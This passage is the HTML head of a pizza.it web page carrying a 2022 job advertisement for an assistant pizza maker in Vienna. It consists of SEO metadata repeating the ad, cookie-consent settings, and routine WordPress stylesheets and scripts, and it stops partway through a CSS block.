

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/
body_size: 36681
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Cercasi aiuto pizzaiolo per stagione estiva 2022 VIENNA &#8211; Pizza.it  Il portale della pizza italiana		</title>
					<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3145021";
				_iub.csConfiguration.cookiePolicyId = "81503058";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/3145021.js"></script>
			<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Salve buongiorno.. In merito agli annunci pubblicati di recente, siamo alla ricerca di un aiuto pizzaiolo.. Manzioni richieste : Preparazione della linea pizzeria Condire le pizze all uscita. Quello che offriamo : Vitto e alloggio Contratto 40 ore.. Ore extra pagate a parte 5 giorni lavorativi 2 giorni off Per ulteriori informazioni ci potete contattare all&#039;indirizzo e-mail Carminerac@yahoo.it Grazie.."/>
<meta name="robots" content="nofollow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cercasi Aiuto Pizzaiolo Per Stagione Estiva 2022 VIENNA - Pizza.it Il Portale Della Pizza Italiana" />
<meta property="og:description" content="Salve buongiorno.. In merito agli annunci pubblicati di recente, siamo alla ricerca di un aiuto pizzaiolo.. Manzioni richieste : Preparazione della linea pizzeria Condire le pizze all uscita. Quello che offriamo : Vitto e alloggio Contratto 40 ore.. Ore extra pagate a parte 5 giorni lavorativi 2 giorni off Per ulteriori informazioni ci potete contattare all&#039;indirizzo e-mail Carminerac@yahoo.it Grazie.." />
<meta property="og:url" content="https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/" />
<meta property="og:site_name" content="Pizza.it Il portale della pizza" />
<meta property="og:updated_time" content="2022-03-09T14:12:38+01:00" />
<meta property="og:image" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<meta property="og:image:secure_url" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="632" />
<meta property="og:image:alt" content="Cercasi pizzaiolo stagione estiva 2022" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-09T10:10:12+01:00" />
<meta property="article:modified_time" content="2022-03-09T14:12:38+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cercasi Aiuto Pizzaiolo Per Stagione Estiva 2022 VIENNA - Pizza.it Il Portale Della Pizza Italiana" />
<meta name="twitter:description" content="Salve buongiorno.. In merito agli annunci pubblicati di recente, siamo alla ricerca di un aiuto pizzaiolo.. Manzioni richieste : Preparazione della linea pizzeria Condire le pizze all uscita. Quello che offriamo : Vitto e alloggio Contratto 40 ore.. Ore extra pagate a parte 5 giorni lavorativi 2 giorni off Per ulteriori informazioni ci potete contattare all&#039;indirizzo e-mail Carminerac@yahoo.it Grazie.." />
<meta name="twitter:image" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://www.pizza.it/#organization","name":"Pizza.it","url":"https://www.pizza.it","email":"info@pizza.it","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"telephone":"+ 39 0734 671039"},{"@type":"WebSite","@id":"https://www.pizza.it/#website","url":"https://www.pizza.it","name":"Pizza.it Il portale della pizza","publisher":{"@id":"https://www.pizza.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg","url":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg","width":"1200","height":"632","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/#webpage","url":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/","name":"Cercasi Aiuto Pizzaiolo Per Stagione Estiva 2022 VIENNA - Pizza.it Il Portale Della Pizza Italiana","datePublished":"2022-03-09T10:10:12+01:00","dateModified":"2022-03-09T14:12:38+01:00","isPartOf":{"@id":"https://www.pizza.it/#website"},"primaryImageOfPage":{"@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.pizza.it/author/carmine-cilento/","name":"Carmine Cilento","url":"https://www.pizza.it/author/carmine-cilento/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/095f85749abd001c36200966d1c56f52bd62da590fbea1f2f3dd66f74831fab9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/095f85749abd001c36200966d1c56f52bd62da590fbea1f2f3dd66f74831fab9?s=96&amp;d=mm&amp;r=g","caption":"Carmine Cilento","inLanguage":"it-IT"},"sameAs":["http://www.pizzaposto22.com"],"worksFor":{"@id":"https://www.pizza.it/#organization"}},{"@type":"Article","headline":"Cercasi Aiuto Pizzaiolo Per Stagione Estiva 2022 VIENNA - Pizza.it Il Portale Della Pizza Italiana","keywords":"Cercasi pizzaiolo stagione estiva 2022,Cercasi pizzaiolo Vienna","datePublished":"2022-03-09T10:10:12+01:00","dateModified":"2022-03-09T14:12:38+01:00","author":{"@id":"https://www.pizza.it/author/carmine-cilento/","name":"Carmine Cilento"},"publisher":{"@id":"https://www.pizza.it/#organization"},"description":"Salve buongiorno.. In merito agli annunci pubblicati di recente, siamo alla ricerca di un aiuto pizzaiolo.. Manzioni richieste : Preparazione della linea pizzeria Condire le pizze all uscita. Quello che offriamo : Vitto e alloggio Contratto 40 ore.. Ore extra pagate a parte 5 giorni lavorativi 2 giorni off Per ulteriori informazioni ci potete contattare all&#039;indirizzo e-mail Carminerac@yahoo.it Grazie..","name":"Cercasi Aiuto Pizzaiolo Per Stagione Estiva 2022 VIENNA - Pizza.it Il Portale Della Pizza Italiana","@id":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/#richSnippet","isPartOf":{"@id":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/#webpage"},"image":{"@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Pizza.it  Il portale della pizza italiana &raquo; Cercasi aiuto pizzaiolo per stagione estiva 2022 VIENNA Feed dei commenti" href="https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/feed/" />
<!-- www.pizza.it is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="pizza-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=2.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-min-css' href='https://www.pizza.it/wp-content/plugins/e-addons-pro-form-extended/modules/extended/assets/lib/flatpickr/dist/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pizza.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.pizza.it/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pizza.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.pizza.it/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.pizza.it/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.pizza.it/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.pizza.it/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://www.pizza.it/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.pizza.it/wp-content/themes/pizza/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pizza.it/wp-content/themes/pizza/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.pizza.it/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.pizza.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-418-css' href='https://www.pizza.it/wp-content/uploads/essential-addons-elementor/eael-418.css?ver=1646835158' type='text/css' media='all' />
<link rel='stylesheet' id='e-flatpickr-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/e-flatpickr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-10.css?ver=1768528722' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.pizza.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-54399-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-54399.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-418-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-418.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-317.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-896-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-896.css?ver=1768528729' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.pizza.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list a:not(.addtoany_special_service)>span {
	border-radius: 100px!important;
	padding: 5px;
	transition: .25s ease;
}

.a2a_kit, .a2a_menu, .a2a_modal, .a2a_overlay {
	line-height: 56px!important;
}

.addtoany_content {
	margin: 30px 0 -30px;
}

.addtoany_list a, .widget .addtoany_list a {
	padding: 0 4px;
}

.addtoany_list a:first-child, .widget .addtoany_list a:first-child {
	padding: 0 4px 0 0;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.pizza.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.pizza.it/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.6.c70c2d66d12de2e0ef40a99b47336a00' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-978-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-978.css?ver=1617024812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-997-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-997.css?ver=1688041637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1793-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-1793.css?ver=1651199521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1833-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2007-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-2007.css?ver=1688468428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89885-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-89885.css?ver=1702981004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-100147-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-100147.css?ver=1730973437' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-100381-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-100381.css?ver=1682402193' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-104431-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-104431.css?ver=1682425751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.pizza.it/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753635841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.pizza.it/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753635865' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":"3145021","cookiePolicyId":"81503058","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"closeButtonRejects":true,"position":"float-bottom-center","style":"light","textColor":"#000000","backgroundColor":"#FFFFFF","customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA"},"perPurposeConsent":true,"enableUspr":true,"googleAdditionalConsentMode":true,"invalidateConsentWithoutLog":true,"enableTcf":true,"tcfPurposes":{"1":true,"2":"consent_only","3":"consent_only","4":"consent_only","5":"consent_only","6":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"}}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#dd3333,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.pizza.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab" id="recaptcha_js-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=6.0.3" id="hide-admin-bar-based-on-user-roles-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"annuncio\":\"cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna\",\"post_type\":\"annuncio\",\"name\":\"cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","security":"331ad02b52","gallery_scrolloffset":"20","eppathtoscripts":"https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.pizza.it/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.pizza.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pizza.it/wp-json/wp/v2/annuncio/101572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pizza.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pizza.it/?p=101572' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
